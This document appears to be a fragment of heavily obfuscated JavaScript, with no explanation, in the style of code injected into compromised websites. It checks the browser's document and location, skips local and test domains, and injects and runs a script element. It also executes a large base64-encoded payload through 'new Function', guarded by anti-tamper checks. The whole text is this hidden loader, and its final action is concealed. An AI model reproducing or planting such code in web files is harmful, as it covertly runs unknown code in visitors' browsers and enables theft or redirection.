J=0x2;e[a1(0x1094,'dLmP')](J,C[a1(0x2ef9,'fVmH')+'h']);J++)if(e[a1(0x1910,'1%jC')](B[a1(0x4079,'G*kX')+a1(0x146b,'MkT6')](C[J][0x0]),C[J][0x1]))return;return 0x1;}(z,arguments))return x[z];}function h(x,y){var a2=Y;return e[a2(0x30e5,'Q45&')](x,Math[a2(0x25f1,'4]aJ')](e[a2(0x1f31,'%x&B')](Math[a2(0x1fd9,'dLmP')+'m'](),e[a2(0x25f2,'Cu$U')](e[a2(0x1ec3,'mrvk')](y,0x1),x))));}function i(x,y){var a3=Y;for(var z=0x0;e[a3(0x358b,'MkT6')](z,y[a3(0x28b9,'1%jC')+'h']);z++){var B=y[z],C=e[a3(0x125f,'1PM*')](0x0,B[a3(0x3516,'m^&J')+'Of']('.'))?e[a3(0xf3f,'b6lW')]('.',x):x,J=e[a3(0x2df0,'%x&B')](C[a3(0x1d2f,'J(u^')+'h'],B[a3(0x1da4,'JvZN')+'h']),K=C[a3(0x37fa,'1%jC')+'Of'](B,J),J=e[a3(0x2e1b,'4]aJ')](-0x1,K)&&e[a3(0x999,'Z#et')](K,J);if(J&&(e[a3(0x2f96,'J%hH')](C[a3(0x1ef3,'mA87')+'h'],B[a3(0x83b,'%x&B')+'h'])||e[a3(0x3584,'QGV7')](0x0,B[a3(0x2d23,'H%kI')+'Of']('.'))))return 0x1;}}function j(){var a4=Y,x,y;return e[a4(0x2221,'%x&B')](g,e[a4(0x2e07,')1JS')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a5=Y,x=e[a5(0x42ec,'gIv9')](l,e[a5(0x5e4,'J%hH')](j));if(x){var x=e[a5(0x21ed,'dLmP')](g,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(e[a5(0x3b0a,'VJnG')](0x46,x[a5(0x1ff,'dLmP')+a5(0x3c87,')1JS')](0x0))&&e[a5(0xcb8,'QGV7')](0x66,x[a5(0x3664,'S[a4')+a5(0x250f,'Q45&')](0x0))||e[a5(0x2a72,'WnL7')](0x49,x[a5(0x155d,'VJnG')+a5(0x146b,'MkT6')](0x1))&&e[a5(0x3b0a,'VJnG')](0x69,x[a5(0x30dc,'fVmH')+a5(0x4453,'QGV7')](0x1))||e[a5(0xf95,'5L)s')](0x4c,x[a5(0x32fa,'WnL7')+a5(0xc9a,'J%hH')](0x2))&&e[a5(0x2856,'mA87')](0x6c,x[a5(0x31ab,'DlgP')+a5(0x4170,'Cu$U')](0x2))||e[a5(0x2d9c,'6ZqT')](0x45,x[a5(0x259d,'#[5H')+a5(0x128f,'PNzJ')](0x3))&&e[a5(0x286c,'J(u^')](0x65,x[a5(0x3664,'S[a4')+a5(0x1dcf,'&HmG')](0x3))||e[a5(0x16a2,'gIv9')](0x3a,x[a5(0x981,'vrwG')+a5(0x34c8,']kYM')](0x4))):void 0x0;}}function l(x){var a6=Y;return e[a6(0x3c5c,'Cu$U')](g,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a7=Y,x=e[a7(0x1c1f,'#[5H')](j);if(x){var y=e[a7(0x3dbe,'vrwG')](g,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!e[a7(0x2452,'ir*3')](y,'~')?e[a7(0x38fb,'MkT6')](l,x):z)&&e[a7(0x261c,'mI#g')](g,z,0x8,[0x7,0x65],[0x0,0x68]);return e[a7(0x36c7,'mrvk')](y,z);}}function n(){var a8=Y,x=e[a8(0x3d39,'PNzJ')],y=new RegExp(e[a8(0x4192,'WnL7')],'g');return x[a8(0x33bd,'5L)s')+'ce'](y,'')[a8(0x309a,'l4LE')](';');}function o(){var a9=Y,x=e[a9(0x2ce2,'%x&B')],y=new RegExp(e[a9(0x1c52,'DlgP')],'g');return x[a9(0x1a31,'1%jC')+'ce'](y,'')[a9(0x276c,'tHy]')](';');}function p(x){var aa=Y;return e[aa(0x2eca,'1(Af')](-0x1,x[aa(0x1616,'QGV7')+'Of'](String[aa(0xc5d,'H%kI')+aa(0x2373,'5L)s')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0xd4d,'Zkc%')](x)||new RegExp(e[aa(0x34f5,'%x&B')],'g')[aa(0x1252,'MkT6')](x));var y;}function q(x,y){var ab=Y,z=x[ab(0x558,'#[5H')+'h'];return e[ab(0x27bf,'hLyQ')](x[ab(0x10bb,'b6lW')+ab(0x34d6,'E$@2')](e[ab(0x3586,'QGV7')](z,y[ab(0x44c1,'WnL7')+'h']),z),y);}function r(){var ac=Y,x=e[ac(0x1279,'mI#g')][ac(0x3dd1,'fVmH')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':var z={};z[ac(0xcdd,']kYM')]=e[ac(0x5af,'%x&B')],z[ac(0x158f,'G*kX')]=function(R,U){var ad=ac;return e[ad(0x1141,')1JS')](R,U);},z[ac(0x43a8,'&HmG')]=e[ac(0x2c7d,'WnL7')],z[ac(0x264,'J(u^')]=function(R,U){var ae=ac;return e[ae(0x27bf,'hLyQ')](R,U);},z[ac(0x183b,'tHy]')]=e[ac(0x2a74,'Z#et')],z[ac(0x343,'S[a4')]=function(R,U){var af=ac;return e[af(0x3297,'ir*3')](R,U);},z[ac(0x3665,'1PM*')]=e[ac(0x252e,'G*kX')],z[ac(0xe60,'%x&B')]=function(R,U){var ag=ac;return e[ag(0x301a,'E$@2')](R,U);},z[ac(0x3d5a,'E$@2')]=function(R){var ah=ac;return e[ah(0x11a2,'1%jC')](R);};var B=z;continue;case'1':return!K||!!(e[ac(0x1c7a,'Q45&')](i,K=e[ac(0x32aa,'f8WK')](q,K,String[ac(0x1f71,'7eCY')+ac(0x1bf4,'H%kI')+'de'](0x2e))?K[ac(0x27ae,'l4LE')+ac(0x2932,'PNzJ')](0x0,e[ac(0x312f,'b6lW')](K[ac(0x9b8,')A![')+'h'],0x1)):K,J)||e[ac(0x29dd,'J(u^')](i,K,Q)||e[ac(0x3390,'l4LE')](p,K)||e[ac(0x1a5c,'6ZqT')](k));case'2':var C=e[ac(0x43f0,'J%hH')](f,this,function(){var ai=ac,R=B[ai(0x56e,'E$@2')](typeof window,B[ai(0x3abb,'m^&J')])?window:B[ai(0x365,'S[a4')](typeof process,B[ai(0x33f,'vrwG')])&&B[ai(0x1839,'%x&B')](typeof require,B[ai(0x1841,'m^&J')])&&B[ai(0x1c6d,'5L)s')](typeof global,B[ai(0xef8,'fVmH')])?global:this,U=function(){var aj=ai,W=new R[(aj(0x3455,'6ZqT'))+'p'](B[aj(0x163e,'f8WK')]);return!W[aj(0x24ef,'hLyQ')](C);};return B[ai(0x4045,'9pW[')](U);});continue;case'3':var J=e[ac(0x1c1f,'#[5H')](n),K=e[ac(0x185b,'f8WK')](m),Q=e[ac(0x3341,'hLyQ')](o);continue;case'4':e[ac(0x4272,'f8WK')](C);continue;}break;}}function s(x){var ak=Y,y=e[ak(0x29ef,'&HmG')](j),z;y&&((z=y[ak(0x1893,'1PM*')+ak(0x41c4,'b6lW')+ak(0x2242,'%x&B')](e[ak(0x1cc0,'E$@2')]))[ak(0x1283,']kYM')]=e[ak(0x1c09,'1%jC')],z[ak(0x17fe,'1(Af')+ak(0xee2,'m^&J')+'t']=x,(y[ak(0x2986,'J(u^')]||y[ak(0x1ba4,'mrvk')]||y[ak(0x3642,'tHy]')+ak(0x33a,'9pW[')+ak(0x44ba,')A![')])[ak(0x18da,'6ZqT')+ak(0x310d,'Q45&')+'d'](z),z[ak(0x1509,'fVmH')+'e']());}function t(){var al=Y,x,y=e[al(0x23fb,'&HmG')](g,e[al(0x4456,'&HmG')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,B,B;y&&(z=e[al(0x1935,'V]r)')],B=new RegExp(e[al(0x26f4,'f8WK')],'g'),(B=y[z[al(0xb56,'h!0K')+'ce'](B,'')])&&B[al(0x30b5,'PNzJ')+al(0x2f52,'gIv9')][al(0x2559,']kYM')+al(0x3f3f,'ir*3')+'d'](B));}try{var u,v,w;e[Y(0x2e9a,'b6lW')](r)||(e[Y(0x383a,'JvZN')](t),e[Y(0x2cd6,'tHy]')](0x1,e[Y(0x404d,'9pW[')](h,0x1,u=0x4))||e[Y(0x352e,'WnL7')](s,e[Y(0x171b,'G*kX')](e[Y(0x3ed2,'Zkc%')]('(',new Function((function(){var _0x2983918=function(){var _0x8804542c=['neXdzfDnEuvOsNLRCLn5z3DLreKZwLn3BK5RqxDHEwnW','ttjsvgvivw5mq2rUv1zNELz6vLDArwrysNL3BLjgtNjH','zfvoDMfSyZfAv1jyvuHRBKXdzdnIvZLPvJfcwweXyZnI','u3LND2verxLzExDUtKnOBvz5y3blmhnVtuHNEe0Yuxnk','BMvfmuLJmwrsyuDss1uYouDwELjqsNL3BLz6wNDzmhC0','AgTtBKPWsNL3BMngtNzvv0K0yta1wfvvog5mq2ryvvrK','ELuXy1HStgfTww5mq2r0t0C5EfOYmxjtmwrqtKnJC0OY','BvzRs1H0CfPPAgznsgD5t1rJmK5uwtvAvNnUyMS1BMvR','z3LnmKLZsJbOuLPuuw5lvJa5wM5wDvKZuNbImJrVy0n4','u2nWwfnOreXiAgjuAwD3zurgAe1tD25HshaZuunJCeT5','v3LKAMfhrNLrwffUwfnODKT5C3bpmZv1sMLzB2jumxnk','Eu5utxnkEMqYs0nvBKTtDeXlrei0tvrzmeXdzdzjEMC0','we5vC25mq2rytKu1ALqYsM9zmhbPuZa5we5etMPumu5Y','vxPoAeP5Bgrlsfi1y0DwDLPPqNDJBtLQwLHoEKXfsMjw','q2nZsJnAsLiXAhzKBtbUtenKrgjxDfvAAKv2wtb0seP5','mtm0mJyYr3HxvLvz','ALLytMXkEK1Ut21AyLrPz3DLrezQt1n3BLnvoufpu2nW','vgH2yLzJmMfty3nkmwrst1rgwe5yvLrLrwnUtenKwe5x','EwD3zurfmu1tD25LAu00t0nJCeSWC29nsgD5tLDvC0P6','mNHHvKvAAvndzgrxEwr3zfHoB0OXmg9uv0yWyuzZBMnT','nw9wmuPvtvzJmW','EwD3zurjmu1tD25JsgXXtKnJCeSWC29nsgD4wxPNC0OZ','C0P6AgXpvfvUs1yWC2f6mxzmr3C5wM5wDvKZuNbImJrV','AKzOtenKEu4XDefkEwTYu3LND2vertnpu3DUwfzKwfPP','u2nWsZbZB01iz3LnvevZsJbOuLPuuw5lu3HRvZbZB01i','uJfJBtrNy0n0Ee8ZmhnArNrms0rcne1xuxLmq2rKsKHA','vZL1s0vvCguZwMHJAujuufu0n2nTvJbKweP1suDAyLv5','sgD5turNC0OYEhvxA3nUs1nRCMnhrNLJmLzkyM5rB1nP','C29nsgD4txPjC0OYAdzKmefUs1n0teTeqJrnAMC1tenJ','v28WsNLRCLn5z3DLreu1tLn3BLnvnvfHu2nWsZbZB01i','vJfgr1PfEerHEKPyvuzWALvirw5mq2rytKrcwMfisKDz','z25yvNn3zurcza','wLnKzeTiwxnkEwnWteHzovPSDfDlrei0twPNneXdzfLu','rxbLm0PSzeHwEwjPqNDqAJf4tZmWC1PgDeXlrei0tvrR','y1nSn2nTvJbKweP1suHcogzirtDMu3HRvZbZB01iz3Lo','uLfkEwTYu3LND2verxLpu3DUsKHSmwvdy3blmhnVtuHN','tLrJC0OZqJvHALfUs1yWovn5z3DLrev5wLn3BLD6vNfn','mfzytLDSB1jhAhHkExDUy2ToCLyXyZnAr1jmzdbnBKXd','vK1UtenKEveYDhHwELL6wKvOtLr5y3nkm1u0yJjWwfvy','rxLnELeXtMPJne9tC3zqu2m3zg1gEuLhCZLkEwm3wM05','tuHNEfLxuxnkmdL4vtnRBKTtDeXlrei0twPNm0XdzhDL','uw5mq2ryvurSCwqYmxzxBKPysNL3BMfhmxzLr1zuytno','vZbbBKTwmhnkmMnUs1r0EvPyuJfJBtrNwMX0v0TeqJrn','tenJnfPuAZfkEwXKufDAmwjTtJbHvZL1s0HVC1ftBdDK','vtbmq2rKvJfKBuP5Bgrlse5IvfnND2vesxDzu3DUu1u1','mJfKCNDsANG','q3DUuw1fmwrty3byvdfTzfC1AMrhBhzIAwG2tevfCguZ','vw5lu3rms0rcne1xrxPmq2q2utjWC0P5A3jtEwD3zurj','yKrWmgfhBhPmrwC5wM5wDvKZuNbImJrVs1H0mLLyswDw','mtC1nde4r1bxBvfQ','mKzQzeDouLj5y3nkmNHAwM10we5xuMTvrMnUtenKwe5R','m1PZsNLSzeThsJbImKvZy0nSyLzPz3DLrezSwKn3BLz6','z3DLrezOtwL3BG','EuTiwMHJAujZufrcne1dEhrmrZrZyNOWD2veqtDIAJfW','txbLm0PSzeHwEq','rezTtxL3BLzQtwHju2nWwfqXBwrxnwPKr2X2yMLOD0Xi','AujfufDAyLrPz3DLreL3t1n3BK5dAg1wEwnWwfnOBKXi','u3LND2vertfpq3DUt0Dvnu5ty3blmhnVtuHNEe1Qz3nk','CLn5z3DLrezTwxL3BMfiCdnrq2nWsZbZB01iz3HAvgDZ','BfHumfPRveDfBKXdzfHorgXPvNPKrgjgzfbJu2nZsJjo','vNLIAuj6ufC1mwjhD3nLrhq5zLrWBwrxnwPKr2X2yMLN','CfHtD25AEwnWteHfowngDg1xmKv4s0rcne1xrMXmq2nX','C0OZzeLumMrytJjsALzwtNznBgmYzuDoufuYDfzLv1PO','s0rcne1Qwtrmq2rsvevzCuP5A3blAtf3wvHkELPvBhvK','rw5lu3rms0rcne1QwMTmq2rytM5KCKP5A3jtEwD3zurj','AxDUvtforfLty3blu3r3wvHkELPvBhvKq2Hls0rcne1Q','D2vertvAq3DUtKnOBvz5y3blmhnVtuHNEe9utxnkmtu1','vJfcs1PguLHkExDUvJfjm1KWChPtm2XyvuvnBKXdzg9v','v2TZBKTwmg9sq2S3zLr0EvPyuJfJBtrNuwX0vuTeqJrn','AwnTvMHHENrSyKHoBeLhrMjkm0iXyZjNBLHtAgHxEwr6','BgvUz3rO','wtfyu3HItuHNmeXeqJroBvjKtezZD2vetxnnsgCZtLyW','y2HHCKnVzgvbDa','u1zSC1KXuLHkExDUyZboCLPyAgfJr1jrwvnJC0OZAhrH','sgD4twPzC0OXntvzEuvUs1n0teTeqJrnvfe0tenKue5R','ovn5z3DLrezStwL3BK5RqxDHEwnWsZbZB01iz3HAAMnZ','yJfKwfvTEgPwBKvUtenKwfvTEgTtru52u1zKu1fTtKPs','rvPPu0nKzfD6qJrnvJa2tfmXmgfhBhPxEwrZv2Xsr1LR','m0LYufnJBeP5C29kEKf3sNL0C1D5zgPHr0z5uti5A1Pv','EK5RvdnfBKXdzevrmJL0vNPADgfgzfbHu2nZsJfKu0WY','vvDkEwjwCfDArxHysNL3BLz6wxDsrMmYvM1ovgqWy25m','sJfKu1eWoxPnsejRvdfJBKXdzhHwmdHYwwSXnuP5D25s','rJbkmtbVzfnSyKOZuNzvm1j5yvC1BKOXmg9nsgD4tunR','EhrlwhqYwvHjz2jQmwjyu3H2ufrcne1dEhDmseu5sNLJ','ndiWnJrwzwvMqLe','tunSn2jQmxfxEwrWyM1sBgvfow1kmtbVyMLRn2zysMXK','r2rZyJjkAgjdEenxmvfVtuHNEu56qxnkmhrustfrBKTw','BKTtDeXlrei0tvDfmKXdzePuBejWsNLRCLn5z3DLrezO','A1CWC29nsgD5tLrvC0OWwKDovtrUs1yWovPUvNvzm1jW','wxLfBKTtDeXlrei0twPoBuXdzhfvEK5OsNLRCLn5z3DL','sgD5ttjrC0OXmgTKBfvUs1n0teTeqJrnve13tenJEfiX','refZtuHND1HtEdbHr2X6v3LKtLDRvKXuBKfUwfqXBwrx','sfOZyM1vBKXdzdnJmwHTzwXoDMfdy3nkmMm0yxK5EfDf','suHbDgnuDdLmr1jIu3LND2vertbou3DUuw1fmwrty3by','EuLhCZLnsgD3teD3owrhAhbJmxnUyKzWvvjTsKLkmtfI','tM1wueP5BgrxmKv4s0rcne1QrxLmq2m0wLrRmuP5A3jk','wKfnr3nUs1n0ta','mu5QBgXxEwr1vg1KnLrxrw5yvdbOsvz0ze8ZmwPqvJH3','s0rcne1Qutvmq2m0wLrRmuP5A3jtEwD3zurgBe9tD25v','EgTxmhnVtuHNEu1hsxnkEMqYs0nvBKTwmdLtEwD3zurj','ztjfovLtmhDLrev5tLr0mLLyswDzEJfMtuHNEu9uyZjo','zvrvBKXdzerpr3rAuw5gmfPgtKHkExDUyMXoDLngyZjv','A1bxwJfIBu4WyvC5DuThA3bLm1POy2LcCvbtzgHzBu5R','AMSXtenKC2jSCeXkEwXKufDAyLrPz3DLreKXwxL3BLyX','mg9Lu3DUv2LJCfb6qJrov0u2tuHNm1LtEdvqwe5Iwvrb','mvz0yJnswe5utMTtrwnUtenKwfvwAg9JA052zfHkEeP5','m1n6vLHumJbUtenKwfvUsxDsrgH2yw5WweP5D25wmdLq','mhnVtuHNEu9xvxnkmxmXywPfBKTtDeXlrei0twPvneXd','meThwLHkEwTYu3LND2vestjoAxDUwfzKwfPPy3blmhnV','t0P5A3jtEwD3zurfEK5tD25oA0f3yxLJCeSWC29nsgD5','vLyXrLDzmvzOsNL3BLOZwxPArxqYyvznBKXdzdnnAZvR','DuSXzfjuBvjny1nJC0OZstrHm1PytLroA1nfDgHkExDU','wLzwu1nvtNzIwej2yM1wDwrdAhLlvhqYwvHjz2reDg1I','Ewr6wLnKzeTdBgjwAwD3zurfnu5PD25JsgXXtKnJCfHt','vvrgBLz6vLnzmujnuM1ougvhmxrkExDUvNPzm1KXrKrH','ttvmq2rnt0rsseP5A3jkmK5SsJeWB2f5D25kEwTZyKnR','vNPJD09gyZjxBu5rvfzJBKXdzgTrmNr1zdboDMfSyZjn','tuHNEe5xsxnkmwHqzg13BKTtDeXlrei0tvrnEKXdy29s','rw5mq2rZt0D0C1fvB3HtEwnZsJjSAfnTtLvIvZLsuMXJ','ytbsDfLty3nkm1z0yta5we5RnwTvv1POsNL3BMvTmxjr','zg1gEuLgohDLreK1tNPzmu5QBgTqvNnUzgToCLjxD3Pm','mJLUvNPwD1KWChPtEwnZsJngnfDhDfHoELjSsNL3BLLv','n2PSrMriEq','vMmYy2Tkq1Lty3nkmMHuytnSwfvQzgTtmu5YuvnJC0OY','rezPtun3BLDfotjIq2nWsZbZB01iz3Lnre1ZsJeWA2rS','t0HJBKTwmdLABhrps0rcne1usMTmq2r1u0HWv0P5Bgrm','sfz5yMLcCK8ZmdDKBuz5suDNovPUvNvzm1jWyJi0B2jd','B1PSDfDlrei0tvrrEKXdzeHtAMGZsNLSzeThwMjwAwD3','EwnZsJfKufrhBhfzmNHRvfHfBKXdzdfKmvPRu2XSD1KX','B1KWAhrImwrytLm5A1nTrw5mq2rytJncALzwtNzwBgmY','mu5ewvnJCeSWC29nsgD5twPRC0P5AezIq29Us1n0teTe','CuP5A3jtEwD3zurjne5PD25vmu5ewvnJCeSWC29nsgD5','mtGYmdmZwgjVwwHn','CgrhtM9lsgXIzwLZCLHtBdDzmKz6wLnJD0P6CdjzweLN','vhq5teDSyKOZqNLIm1j2zeHSD1PtzgrxEwrSvdfKnwmW','D0TirxbpmZbZwKz0teTeqJrnv1jTtenKtu9euKHkEwXK','ne1xsM1mq2rZvZboAeP5A3jtEwD3zurjnu1PD25rre5T','tMLmq2riu2POm0P5A3jtEwD3zurjnu55D25uweLXs1nJ','EwnZsJncvgiZzfHvrNbRvercmfKWEfPomLjnwvnJC0OY','zurjnu56wtfoAMXSv3LKtgmYsNrKmw9UwfnOAKXhsxbm','nwjuDefUvG','ntblrw9VtuHNEq','yZbAv3bgt0C4DW','rMPnExDUvtforfLty3byvdfTzfC1AMrhBhzIAwHgtevz','sMXKsfz5yMLcD0TirxbpmZbZwKz0teTeqJrnAKu1tenK','mxzIvMmYuM1su2jxoxHwmuP0sNL3BLz6wMLvBgmYt0rO','tey4D2vestvoELKXtMPSBfD5zfDKrZLUvtfvBLHumtDM','vtnsEwfxnw5xEwrTy205DfeYAgHJA052wKDvBLHtAhnx','uvqXn2zuDejxmdrVtuHNEfLQtxnkmtu1wxLfBKTwmdLA','vLnhvw5mq2rytM1SvgvhmxzHBgmYvxLJC0OXzfbtmgWY','BLyXqK1xvMmZt1DgrLLty3nkmwrrvg1sswfhAgTwBvPu','ufHfn2ztEgTxmhnVtuHNEu9hrxnkEMqYs0nvBKTwmdLt','mK5SsJeWB2ntD25kEwXKtZnfBuPPAhvAwgnNy1nND2ve','DdLKrdb3zurbCW','m0Xdzfrvme5OsNLSzeThmhnKmMX1wKC5m0TtBdHMq2H0','mtaZmZmZz2fKEKfs','D25zvu5Yvg1grgj6BhvwEwnZsJjSBgfhuKLnA05lsNL3','rwnUtenKwfvQrKTAA3qXzunJC0OXzfbxr0yYvti5mwvy','mvvYEvzezG','DhvxmJLKs1nvD2verxDnrJbWtZmXEvPyuJfJBtrNy1r0','odi3nMHyDMjgqq','z3LnALfZsJncnwfQuw5lu3rms0rcne1uwMLmq2rhuMPw','y3nkmMG2zdbbBKTwmdLtEwD3zurjD01PD25AEuv3vKnJ','sZbZB01iz3LpvgDZsJncnwfQuw5lu3rms0rcne1uAgXm','zhbpr3rYzwXoDK5SyZjzu2nZsJfKuvLUvJjIvZLAuw5f','zgXtweOWvNPAA1PgrLHkExDUyZfSwwjizfrIEKfUtenK','z3LprfvZsJbKsW','zfHyAu1XsNLRCLn5z3DLrezQtML3BLnvoufpu2nWsZbZ','BMfhmxjHm3buyJnSwe5Urw5mq2rYyLD0s2n6AhzKBgmW','DvKZuNbImJrVs1H0mLLyswDurdfMtuHNEu9uyZjovfK1','DdjzweLNwvrjovLurxnJEJfTvZjfEuTeqJrnALK1tenK','rMTvBvLUwfqXBwrxnwPKr2X2yMLOCuTyDg1Im0LVzg1g','mvjyvuvWA1rxwLbkExDUvJa5s1PfovrHmMryvwS1ALnu','vxHHAwnWsZbZB01iz3HoAMnZsJnWrgfTD25lu3rms0rc','BLLwtNzHmMreyxL0wfvirw5mq2rhuti5sLz6uLHnvMrq','D3DKve1UtenKDvrgsMTvv2qXuLnJC0OXzfnHr1jmt0D0','vZvSzhLcu1PxzezLsefVwMX0v0TeqJrnvgCYtenKzfyX','rwm5uwX0vuTeqJrnvgHQtenKuLrfwxfkEwXKs0Hsnwnh','AK5OtenKwfHPtxfkEwTYu3LND2vestjnu3DUvJe0AKTP','tvDsAeXdzhnxme5OsNLRCKOZsw5mr1jIu3LND2vertfp','EwTYu3LND2vertfnExDUwfzKwfPPy3blmhnVtuHNEu5T','zeC5vgrisNbIBwnUwfnNCeTuohrmwfjVyvHoyKOYEgfw','uMLSn2rTrNLjrKu5vgP0EvPyuJfJBtrNwMX0uKTeqJrn','vfuWtMHkEwTYu3LND2vertbnq3DUwNLfD1zdy3blmhnV','yJbWwe5huMPurK5Yu2LJC0OYoxrImLjVvtj0vvyXrtbk','AgnPqMfqvLK3y21wmgrysNvjr1PIv2LND2vertbzExDU','nZG1otvXzhLSvva','A3jtEwD3zurfne1dD25uELPcs1nJCeSWC29nsgD4tM1n','EvPtEenxmvfVtuHNEfLQsxnkm0uZywLfBKTwmhbkAvPd','rJH3zurjnu56wtfoAMXSv3LKv2rhow5vmvvUwfz0BvHu','A0Xdy29sv3DXsNLRCLn5z3DLrezPtvn3BLngrMXoq2nW','q2nZsJfJmu1iqLHoBvPdzfDfBKXdzfHoAtLQvezoDLDS','vZvQzeDSDMjPAhDmsevWztnkBgrivNLIAuj3zKH4Ee8Z','CeT5zhPmEwnZwKz0teTeqJrnvgT5tenJnfPuAZfkEwXK','q2ruvtboAeP5A3jtEwD3zurfne15D25rre5TuwLJCeSW','CKTyDhzqu2H2sZi1yMrgmhjIvNnUwtjOAgnRtNzAr1zc','mK5py1nJC0OZwKTsm2HSttjRBKXdzfHosejQvLrODLqX','u3HRvZbZB01iz3Hzv0vZsJbgu1rvuw5lvJa5wM5wDvKZ','CeHuBgrruxLJC0OXyZjnvtfyvuDzmvz6uMHkExDUvJfk'];function _0x8804542d(a,b){a=a-0x186;var c=_0x8804542c[a];if(_0x8804542d['BptNYj']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8804542d['XFgxbW']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8804542d['MkFymp']={},_0x8804542d['BptNYj']=!![];}var e=_0x8804542c[0x0],f=a+e,g=_0x8804542d['MkFymp'][f];if(g===undefined){var h=function(i){this['TlFImU']=i,this['cpfeSL']=[0x1,0x0,0x0],this['qdZXqz']=function(){return'newState';},this['PtKACR']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['QPHiiS']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['ESvMjO']=function(){var i=new RegExp(this['PtKACR']+this['QPHiiS']),j=i['test'](this['qdZXqz']['toString']())?--this['cpfeSL'][0x1]:--this['cpfeSL'][0x0];return this['wbohdU'](j);},h['prototype']['wbohdU']=function(i){if(!Boolean(~i))return i;return this['fASUob'](this['TlFImU']);},h['prototype']['fASUob']=function(j){for(var k=0x0,l=this['cpfeSL']['length'];k<l;k++){this['cpfeSL']['push'](Math['round'](Math['random']())),l=this['cpfeSL']['length'];}return j(this['cpfeSL'][0x0]);},new h(_0x8804542d)['ESvMjO'](),c=_0x8804542d['XFgxbW'](c),_0x8804542d['MkFymp'][f]=c;}else c=g;return c;}var _0x8804542v=_0x8804542d;(function(a,b){var s=_0x8804542d;while(!![]){try{var c=parseInt(s(0x1ba))*parseInt(s(0x194))+parseInt(s(0x216))+parseInt(s(0x238))+-parseInt(s(0x1cc))*parseInt(s(0x1fa))+parseInt(s(0x1db))+parseInt(s(0x1e0))*-parseInt(s(0x234))+-parseInt(s(0x1c4))*-parseInt(s(0x1de));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8804542c,0x4eca3));var _0x8804542e=window;function _0x8804542f(c,d){var t=_0x8804542d,e={};e['xONdW']=function(i,j){return i===j;},e['KgdlS']=function(i,j,k){return i(j,k);};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[t(0x186)]===d&&function(j,k){var u=t,l={};l['DNYul']=function(p,q){return f['xONdW'](p,q);},l['ETGFr']='function',l['MEflR']=function(p){return p();};var m=l,n=f['KgdlS'](g,this,function(){var p=typeof window!=='undefined'?window:typeof process==='object'&&m['DNYul'](typeof require,m['ETGFr'])&&typeof global==='object'?global:this,q=function(){var r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return m['MEflR'](q);});n();for(var o=0x2;o<k['length'];o++){if(j[u(0x188)](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8804542f(_0x8804542e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x8804542v(0x1b8)+_0x8804542v(0x204)+'c1YUknLCdwdmhkUHg4QScsJ1dSblZyU28'+'xdHEnLCdBWHhkT21rNHRhJywnRm1rbFc0'+_0x8804542v(0x208)+_0x8804542v(0x239)+'JjU1NvZ1dSRmNHYScsJ2tmdWNXNE9ZJyw'+_0x8804542v(0x1d6)+'JywnV1FucGlyTmRUcScsJ2VmUmRVQ2t1c'+_0x8804542v(0x1dd)+_0x8804542v(0x1b6)+'nLCdmZm0xZ0NrMFdSM2NQOG9yV09hV2Qz'+'dScsJ1c1Zk9XNnFnV1A0JywnVzR4Y1Jta'+'3lXNFBCJywnVzY3Y1U4b0FXUHBjTWEnLC'+'dXUU5kUU1wZElNMCcsJ1c2SGV5ZWJFJyw'+_0x8804542v(0x20b)+'bzBXUnhjUVcnLCdXNTkxeHZMRCcsJ1c1W'+'GZCTVQwJywncUlqVXFDb24nLCdrU2tWRm'+'1vWlc1OCcsJ2JKZGNJOG9GcmEnLCdsbWt'+'OV09kZEtXJywnckNrSFdRZGRITjAnLCdX'+_0x8804542v(0x190)+'CdCbWtXbGY3Y0lxJywnaVNrSHRTb09XNz'+_0x8804542v(0x230)+'XUHknLCdXNm1nd1hiUVc3ZlVXNlRyV09l'+'NScsJ1dSVmRTQ2s4V1F0ZEdHJywnV1FSZ'+'EdNbGRKdnEnLCdrTlMydW1vWicsJ3BOem'+_0x8804542v(0x242)+'DbzVuU2s4V09PJywncTNEOFc2Q2knLCdk'+'ZGxjU0NvbHhHJywnVzQ3Y0lta1FXNG51J'+'ywnVzRtZHhtb056cScsJ1dSTE1xQ29XQk'+'cnLCdXUVZk'+('VU1KZEpNaScsJ1c1dGNKU293V1FSY1VxJ'+'ywndHRMV0VTbzInLCdXNWxjT21vR1c1L2'+'RSVycsJ1c3RmNSOG8zV1BsY09hJywnVzZ'+_0x8804542v(0x1c1)+_0x8804542v(0x1a5)+'mNQSGUnLCdFYUxvQkNvMicsJ1c3QmNPOG'+'90V08vY1FHJywnV092WnQ4bzZDRycsJ1c'+'2U3RXN2RjU2dTJywnbk1PQnZDbzMnLCdX'+'NlB2V081K1c0SycsJ1dScWRx